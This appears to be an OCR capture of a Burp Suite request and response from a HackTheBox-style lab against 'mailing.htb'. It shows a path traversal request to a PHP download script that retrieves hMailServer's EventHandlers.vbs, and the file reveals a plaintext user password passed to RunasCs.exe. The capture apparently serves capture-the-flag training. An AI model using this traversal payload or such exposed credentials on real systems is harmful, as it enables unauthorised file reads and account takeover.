 Request
Pretty Raw Hex
\n
1 GET /download.php?file=
../../Program+Files+(x86)/HMailServer/Events\EventHandlers.vbs HTTP/1.1
2 Host: mailing.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/143.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://mailing.htb/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Length: 6
11
12 ve
13
14
Search
0 highlights
Response
Pretty Raw Hex Render
\n
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="EventHandlers.vbs"
10 X-Powered-By: ASP.NET
11 Date: Wed, 04 Nov 2026 09:21:36 GMT
12 Content-Length: 995
13
14 '   Sub OnClientConnect(oClient)
15 '   End Sub
16
17 '   Sub OnSMTPData(oClient, oMessage)
18 '   End Sub
19
20 '   Sub OnAcceptMessage(oClient, oMessage)
21 '   End Sub
22
23 '   Sub OnDeliveryStart(oMessage)
24 '   End Sub
25
26 '   Sub OnDeliverMessage(oMessage)
27 '   End Sub
28
29 '   Sub OnBackupFailed(sReason)
30 '   End Sub
31
32 '   Sub OnBackupCompleted()
33 '   End Sub
34
35 '   Sub OnError(iSeverity, iCode, sSource, sDescription)
36 '   End Sub
37
38 '   Sub OnDeliveryFailed(oMessage, sRecipient, sErrorMessage)
39 '   End Sub
40
41 '   Sub OnExternalAccountDownload(oFetchAccount, oMessage, sRemoteUID)
42 '   End Sub
43
44 Function SaveAttachments(oMessage)
45     Dim i, aPath, shell, filename
46
47     Set ps = CreateObject("WScript.Shell")
48     'ps.Run "C:\cleanup\RunasCs.exe maya m4y4ngs4ri
""C:\windows\system32\cscript.exe C:\Users\maya\documents\mail.vbs"" -l
2", 0, True
49     ps.Run "C:\cleanup\RunasCs.exe maya m4y4ngs4ri ""powershell.exe -c
Start-ScheduledTask -TaskName MailPython"" -l 2", 0, True
50
51 End Function
Search
0 highlights